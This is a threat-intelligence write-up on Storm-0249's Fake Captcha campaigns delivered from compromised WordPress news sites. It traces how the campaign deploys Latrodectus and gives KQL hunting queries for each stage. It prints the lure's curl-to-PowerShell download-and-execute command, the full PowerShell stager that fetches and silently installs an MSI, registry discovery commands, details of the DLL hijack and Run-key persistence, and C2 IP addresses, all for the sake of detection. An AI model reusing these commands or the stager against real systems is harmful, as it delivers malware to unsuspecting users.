
Understanding Storm-0249
Storm-0249 is an initial access broker (IAB) that has been actively operating since 2021. Historically, the group relied on phishing emails to deliver payloads. However, in line with many recent malware campaigns, they have been observed leveraging ClickFix and Fake Captcha techniques as initial access vectors. More specifically, Storm-0249 has compromised vulnerable WordPress websites to host and deliver these lures, facilitating the ClickFix and Fake Captcha activity.
In addition, Storm-0249 has been observed providing initial access for other threat groups, including Storm-0501, a financially motivated ransomware-as-a-service (RaaS) operation active since 2021. Storm-0501 has specifically targeted sectors such as government, manufacturing, transportation, and law enforcement within the United States.
Storm-0249 Fake Captcha
As recently as March 2025, Storm-0249 was observed compromising legitimate websites, likely by exploiting WordPress vulnerabilities. These campaigns enabled the group to leverage Fake Captcha as an initial access vector. This research specifically focuses on a compromised news website running on WordPress that was actively observed serving Fake Captcha lures.
Given that Storm-0249 actively targets legitimate websites, there is an inherent risk when compromised domains are indexed and trusted by search engines and news aggregators. During this research, it was observed that Bing News had indexed a news website compromised by Storm-0249.

When navigating to the compromised website, a Fake Captcha is presented (seen below) instructing the user to verify their session by launching Windows Run and pasting/executing the “verification” command. The website automatically copied the malicious command to the user’s clipboard. Ultimately this leards to Storm-0249 deploying Latrodectus to the compromised device.
Initial Execution
When the malicious payload is triggered via Windows Run, it spawns cmd.exe which uses an HTTP fetch to download a PowerShell script from a remote host and then pipes that script to powershell for immediate execution.
Command: cmd /c curl compromised_website.com/www.microsoft.com/is/{RAND_ID}/m/all/ | powershell\1
To hunt for this activity, you can use the DeviceRegistryEvents table to identify registry creation events in the RunMRU registry where the value data contains executable names commonly used to download payloads. When commands are executed through Windows Run, they generate an entry in the RunMRU registry that records the executed command. The following query provides a baseline approach, though it may require tuning based on the specifics of the environment.
1let Executables = dynamic(["powershell", "cmd", "mshta", "curl", "certutil", "certreq", "wget"]);
2DeviceRegistryEvents
3| where Timestamp >= ago(200d)
4| where RegistryKey contains @"\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU"
5| where ActionType == "RegistryValueSet"
6| where tolower(RegistryValueData) has_any (Executables)
7| project Timestamp, DeviceName, InitiatingProcessAccountName, InitiatingProcessFileName,
8 InitiatingProcessCommandLine, ActionType, RegistryKey, RegistryValueName, RegistryValueData
9| sort by Timestamp desc
The PowerShell script that gets executed downloads an .msi file to temporary directories and then uses msiexec.exe to launch the .msi file. The PowerShell script can be found below.
1(New-Object -ComObject shell.application).MinimizeAll();
2$ErrorActionPreference = 'Stop'
3try { [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 } catch {}
4$uri = ' https://payload_host.com/online/git/'
5$tempFile = Join-Path ([System.IO.Path]::GetTempPath()) 'level.msi'
6if (Test-Path $tempFile) { Remove-Item -Force $tempFile }
7try {
8if ($PSVersionTable.PSVersion.Major -lt 6) {
9Invoke-WebRequest -Uri $uri -OutFile $tempFile -UseBasicParsing
10} else {
11Invoke-WebRequest -Uri $uri -OutFile $tempFile
12}
13} catch {
14(New-Object Net.WebClient).DownloadFile($uri, $tempFile)
15}
16
17Start-Process -FilePath msiexec.exe -Wait -ArgumentList '/i', $tempFile, '/qn'
The file level.msi is downloaded to the local user temporary folder C:\Users\user\AppData\Local\Temp\level.msi and is executed using the command Start-Process -FilePath msiexec.exe -Wait -ArgumentList '/i', level.msi, '/qn'. You can use the following query to hunt for .msi files being created in the local user temporary folder where the initiating process is powershell.
1DeviceFileEvents
2| where Timestamp >= ago(200d)
3| where FolderPath has @"\AppData\Local\Temp"
4| where FileName endswith ".msi"
5| where InitiatingProcessFileName == "powershell.exe"
6| project Timestamp, DeviceName, InitiatingProcessAccountName, InitiatingProcessFileName,
7 InitiatingProcessCommandLine, FileName, FolderPath, FileSize
8| sort by Timestamp desc
Latrodectus Deployment
Once the .msi file from the previous section begins execution, it downloads a legitimate Intel Graphics executable (igfx.exe) and additionally downloads a malicious DLL (wtsapi32.dll), which contains the Latrodectus payload. Storm-0249 abuses DLL search-order hijacking so that when igfx.exe is executed, it loads the malicious DLL payload.
- Intel Graphics Driver:
C:\Users\user\AppData\Roaming\instance\igfx.exe - Latrodectus DLL Payload :
C:\Users\user\AppData\Roaming\instance\wtsapi32.dll - Latrodectus Payload Signer Info:
Signer: GRAND E ApSandIssuer: GlobalSign GCC R45 EV CodeSigning CA 2020
Use the following query to hunt for the Intel Graphics executable (igfx.exe) and masquerading DLL (wtsapi32.dll).
1DeviceFileEvents
2| where Timestamp >= ago(200d)
3| where ActionType == "FileCreated"
4| where FileName == "igfx.exe" or FileName == "wtsapi32.dll"
5| where tolower(FolderPath) contains @"\appdata\roaming\instance"
6| where tolower(InitiatingProcessFileName) == "msiexec.exe"
7| project Timestamp, DeviceName, InitiatingProcessAccountName, InitiatingProcessFileName,
8 InitiatingProcessCommandLine, FileName, FolderPath, FileSize, SHA256
9| sort by Timestamp desc
After the initial execution of the DLL payload, modifications to the Registry Run keys were observed. To gain persistence on the breached device, Storm-0249 repurposed a OneDrive entry in HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run to point to and execute igfx.exe at C:\Users\user\AppData\Roaming\instance\igfx.exe. The previous registry value contained C:\Users\user\AppData\Local\Microsoft\OneDrive\OneDrive.exe /background.
The following query can be used to identify instances of Run keys pointing to igfx.exe.
1DeviceRegistryEvents
2| where ActionType == "RegistryValueSet"
3| where RegistryValueData contains @"\appdata\roaming\instance\igfx.exe"
4| project Timestamp, DeviceName, InitiatingProcessAccountName, InitiatingProcessFileName, RegistryKey, RegistryValueData, RegistryValueName, PreviousRegistryValueData
Discovery
A series of discovery and device-profiling commands were executed by Latrodectus. More specifically, the malware used reg query to gather system information such as the MachineGuid and HwProfileGuid. The observed commands are listed below.
- HwProfileGuid:
cmd /c reg query "HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\IDConfigDB\Hardware Profiles\0001" /v HwProfileGuid | findstr HwProfileGuid - MachineGuid:
cmd /c reg query HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Cryptography /v MachineGuid | findstr MachineGuid
You can use the following baseline query to find instances of igfx.exe using reg query.
1DeviceProcessEvents
2| where Timestamp >= ago(200d)
3| where InitiatingProcessFileName == "igfx.exe"
4| where tolower(ProcessCommandLine) contains "reg query"
5| where tolower(ProcessCommandLine) contains "hwprofileguid" or tolower(ProcessCommandLine) contains "machineguid"
6| project Timestamp, DeviceName, InitiatingProcessAccountName, FileName, ProcessCommandLine, InitiatingProcessFileName
Command & Control
Subsequently, the malware initiated multiple outbound TLS connections to command-and-control servers. These connections were observed immediately after the discovery commands, indicating potential exfiltration of device information. Within an hour of infection, outbound connections continued, likely caused from a C2 check-in mechanism.
C2 IP Addresses:
- 158.94.209.46
- 158.94.208.135
- 158.94.209.45
- 178.16.55.206